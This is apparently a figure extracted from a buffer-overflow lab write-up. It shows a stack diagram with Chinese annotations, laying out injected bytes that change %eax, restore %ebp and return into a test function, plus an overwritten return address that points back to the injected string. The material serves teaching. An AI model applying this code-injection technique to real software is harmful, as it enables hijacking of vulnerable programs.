 return address 78 33 68 55 跳转到 string 开头
%ebp 00 00 00 00
%ebp-0x4 00 00 00 00
00 00 00 00
……
00 00 00 00
8D 04 08 C3 return 跳转回<test>
68 55 68 39 压入<test>中对应地址
75 BD D0 33 还原%ebp
%ebp-0x28 B8 AA 69 90 修改%eax
……
%esp / %ebp-0x38 %ebp-0x28